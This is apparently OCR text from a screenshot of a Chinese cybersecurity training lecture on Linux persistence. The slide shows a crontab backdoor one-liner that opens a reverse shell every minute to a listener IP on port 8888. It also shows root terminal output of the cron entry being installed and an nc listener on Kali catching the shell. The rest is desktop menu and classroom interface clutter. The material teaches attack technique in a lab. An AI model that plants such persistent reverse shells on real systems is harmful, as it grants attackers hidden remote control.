 上课中 00:35:17
网络安全就业推荐
bilibili
腾讯课堂
权限维持.pdf
20201113-...
权限维持.p...
20201113-Linux权限维持.pptx - PowerPoint
图片工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
16
17
23
24
新建文件夹(N)
打开命令提示符(L)
配置桌面分区
查看(V)
排序方式(O)
在 Visual Studio 中打开(V)
Git GUI Here
Git Bash Here
Windows Terminal here
刷新(E)
粘贴(P)
粘贴快捷方式(S)
撤消 移动(U) Ctrl+Z
新建(W)
显示设置(D)
显示管理
个性化(R)
Crontab后门
01
Crontab后门
每分钟反弹一次shell给指定ip的8888端口：
(crontab -l;echo '*/1 * * * * exec 9<> /dev/tcp/192.168.1.227/8888;exec 0<&9;exec 1>&9
2>&1;/bin/bash --noprofile -i')|crontab -
[root@localhost ~]# (crontab -l;echo '*/1 * * * * exec 9<> /dev/tcp/192.168.78.117/8888;exec 0<&9;exec 1
>&9 2>&1;/bin/bash --noprofile -i')|crontab -
[root@localhost ~]# crontab -l
21 0 * * * "/root/.acme.sh"/acme.sh --cron --home "/root/.acme.sh" > /dev/null
*/1 * * * * exec 9<> /dev/tcp/192.168.78.117/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i
[root@localhost ~]#
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.78.66: inverse host lookup failed: Unknown host
connect to [192.168.78.117] from (UNKNOWN) [192.168.78.66] 55670
bash: 此 shell 中无任务控制
[root@localhost ~]#
单击此处添加备注
幻灯片 第 18 张，共 35 张 中文(中国) 备注 批注 82%
免费许可证(仅非商业用途)
6. 192.168.78.117 (r
讨论区 成员(14)
任耀祖
后台运行
发送
资源监控
英
21:37
2020/11/13